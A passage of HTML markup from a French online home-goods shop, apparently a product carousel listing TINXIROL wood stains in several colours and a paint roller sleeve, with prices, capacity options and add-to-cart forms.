          data-src="https://www.boutiquedelamaison.net/1155-home_default/teinture-bois-tinxirol-chene-fonce.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (Gris)"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="3" class="quantity_product quantity_product_988" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_988" name="minimal_quantity">
		<input type="hidden" value="351" class="id_product_attribute id_product_attribute_988" name="id_product_attribute">
		<input type="hidden" value="988" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_988" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_988" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="988" data-id-product-attribute="351" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-988-351"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/988-351-teinture-bois-tinxirol-chene-fonce.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/988-351-teinture-bois-tinxirol-chene-fonce.html#/50-volume-05_l">Teinture bois TINXIROL (Gris)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Teinture acrylique concentrée TINXIROL pour bois et toutes surfaces poreuses.
1 litre couvre 10 à 15m².</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="787" data-id-product-attribute="151" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/787-teinture-bois-tinxirol-chene-fonce-3167620012084.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/868-home_default/teinture-bois-tinxirol-chene-fonce.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (Merisier)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/868-large_default/teinture-bois-tinxirol-chene-fonce.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="6" class="quantity_product quantity_product_787" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_787" name="minimal_quantity">
		<input type="hidden" value="151" class="id_product_attribute id_product_attribute_787" name="id_product_attribute">
		<input type="hidden" value="787" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_787" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_787" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="787" data-id-product-attribute="151" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-787-151"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/787-151-teinture-bois-tinxirol-chene-fonce-3167620012084.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/787-151-teinture-bois-tinxirol-chene-fonce-3167620012084.html#/50-volume-05_l">Teinture bois TINXIROL (Merisier)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Teinture acrylique concentrée TINXIROL pour bois et toutes surfaces poreuses.
1 litre couvre 10 à 15m².</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="115" data-id-product-attribute="160" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/115-teinture-bois-tinxirol-teinte-anglaise-3167620012213.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/195-home_default/teinture-bois-tinxirol-teinte-anglaise.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (Teinte anglaise)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/195-large_default/teinture-bois-tinxirol-teinte-anglaise.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="6" class="quantity_product quantity_product_115" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_115" name="minimal_quantity">
		<input type="hidden" value="160" class="id_product_attribute id_product_attribute_115" name="id_product_attribute">
		<input type="hidden" value="115" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_115" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_115" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="115" data-id-product-attribute="160" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-115-160"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/115-160-teinture-bois-tinxirol-teinte-anglaise-3167620012213.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/115-160-teinture-bois-tinxirol-teinte-anglaise-3167620012213.html#/50-volume-05_l">Teinture bois TINXIROL (Teinte anglaise)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Teinture TINXIROL 2000  pour boiseries et toutes surfaces poreuses.
1 litre couvre 10 à 15m².</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="965" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/965-manchon-pate-de-lapin-laqueur-032618902201.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1098-home_default/manchon-pate-de-lapin-laqueur.jpg"
          src="[data-uri]"
          alt = "Manchon pâte de lapin laqueur"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1098-large_default/manchon-pate-de-lapin-laqueur.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="3" class="quantity_product quantity_product_965" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_965" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_965" name="id_product_attribute">
		<input type="hidden" value="965" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_965" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_965" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="965" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-965-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/965-manchon-pate-de-lapin-laqueur-032618902201.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/965-manchon-pate-de-lapin-laqueur-032618902201.html">Manchon pâte de lapin laqueur MAPAZ</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">4,50 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="4.5" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Lot de 2 manchons pâte de lapin 10 cm Laqueur de chez Mapaz</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="110" data-id-product-attribute="131" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/110-teinture-bois-tinxirol-chene-fonce.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1145-home_default/teinture-bois-tinxirol-chene-fonce.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (Blanc)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1145-large_default/teinture-bois-tinxirol-chene-fonce.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/1146-home_default/teinture-bois-tinxirol-chene-fonce.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (Blanc)"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="2" class="quantity_product quantity_product_110" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_110" name="minimal_quantity">
		<input type="hidden" value="131" class="id_product_attribute id_product_attribute_110" name="id_product_attribute">
		<input type="hidden" value="110" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_110" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_110" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="110" data-id-product-attribute="131" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-110-131"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/110-131-teinture-bois-tinxirol-chene-fonce.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/110-131-teinture-bois-tinxirol-chene-fonce.html#/50-volume-05_l">Teinture bois TINXIROL (Blanc)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Teinture acrylique concentrée TINXIROL pour bois et toutes surfaces poreuses.
1 litre couvre 10 à 15m².</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="986" data-id-product-attribute="345" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/986-teinture-bois-tinxirol-chene-fonce-3167620012022.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1144-home_default/teinture-bois-tinxirol-chene-fonce.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (chêne foncé)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1144-large_default/teinture-bois-tinxirol-chene-fonce.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="9" class="quantity_product quantity_product_986" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_986" name="minimal_quantity">
		<input type="hidden" value="345" class="id_product_attribute id_product_attribute_986" name="id_product_attribute">
		<input type="hidden" value="986" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_986" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_986" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="986" data-id-product-attribute="345" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-986-345"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/986-345-teinture-bois-tinxirol-chene-fonce-3167620012022.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/986-345-teinture-bois-tinxirol-chene-fonce-3167620012022.html#/50-volume-05_l">Teinture bois TINXIROL (chêne foncé)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Teinture acrylique concentrée TINXIROL pour bois et toutes surfaces poreuses.
1 litre couvre 10 à 15m².</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="782" data-id-product-attribute="134" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/782-teinture-tinxirol-2000-bois-chene-moyen-3167620012015.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/860-home_default/teinture-tinxirol-2000-bois-chene-moyen.jpg"
          src="[data-uri]"
          alt = "Teinture bois  Tinxirol (Chêne Clair)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/860-large_default/teinture-tinxirol-2000-bois-chene-moyen.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="5" class="quantity_product quantity_product_782" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_782" name="minimal_quantity">
		<input type="hidden" value="134" class="id_product_attribute id_product_attribute_782" name="id_product_attribute">
		<input type="hidden" value="782" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
